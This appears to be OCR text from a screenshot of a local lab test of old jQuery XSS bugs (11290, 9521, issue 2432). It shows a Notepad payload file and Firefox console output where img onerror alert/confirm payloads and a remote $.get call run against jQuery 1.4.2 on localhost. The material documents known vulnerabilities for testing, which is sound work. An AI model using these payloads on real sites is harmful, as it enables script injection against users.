 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { init: init(), jquery: "1.4.2", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { abort: abort(), onreadystatechange: onreadystatechange(), readyStat